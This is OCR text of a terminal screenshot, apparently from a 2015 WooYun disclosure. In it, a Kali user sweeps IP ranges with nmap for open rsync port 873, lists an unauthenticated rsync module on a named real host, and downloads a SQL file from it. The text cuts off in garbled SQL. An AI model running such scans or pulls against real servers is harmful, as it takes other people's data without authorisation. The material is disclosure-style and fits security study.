 应用程序 位置 终端 9月 19 六, 10 : 56 : 16 1 拼
root@kali: ~/mark0smith/target
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Nmap done: 256 IP addresses (256 hosts up) scanned in 10.04 seconds
root@kali:~/mark0smith/target# nmap --open -Pn -p 873 208.70.139.*
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-09-19 09:29 EDT
Nmap done: 256 IP addresses (256 hosts up) scanned in 66.01 seconds
root@kali:~/mark0smith/target# nmap --open -Pn -p 873 202.118.236.*
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-09-19 09:31 EDT
Nmap done: 256 IP addresses (256 hosts up) scanned in 13.94 seconds
root@kali:~/mark0smith/target# rsync 119.254.112.163::dpcservice
file has vanished: "/proc" (in dpcservice)
drwxr-xr-x 4,096 2015/08/30 20:27:54 .
-rw-r--r-- 456,270,058 2015/08/30 04:03:08 file_move.sql
-rw-r--r-- 1,333 2015/08/30 08:36:44 wechat.sql
drwxr-xr-x 28,672 2015/09/15 02:39:46 MobileService
drwxr-xr-x 16,384 2015/09/14 05:50:29 PushService
drwxr-xr-x 4,096 2015/08/28 03:59:51 VipCloud.Communication
drwxr-xr-x 0 2015/08/20 21:55:30 VipCloud.Job.Service
drwxr-xr-x 0 2015/08/20 21:45:47 VipCloud.Message.Service
drwxr-xr-x 20,480 2015/09/18 02:25:54 Vx520Service
dr-xr-xr-x 0 2015/09/19 09:33:07 cygdrive
drwxr-xr-x 8,192 2015/08/31 06:57:32 文件转移工具
rsync warning: some files vanished before they could be transferred (code 24) at main.c(1655) [generator=3.1.1]
root@kali:~/mark0smith/target# mkdir dpc
root@kali:~/mark0smith/target# rsync 119.254.112.163::dpcservice/wechat.sql dpc/
root@kali:~/mark0smith/target# cd dpc
root@kali:~/mark0smith/target/dpc# ls
wechat.sql
root@kali:~/mark0smith/target/dpc# cat wechat.sql
--WeChatConfig [RefreshToken]
ALTER TABLE WeChatConfig
ADD RefreshToken NVARCHAR (500) NULL;
EXECUTE Sp_addextendedproperty
N'MS_Description',
',
N'user',
www.wooyun.org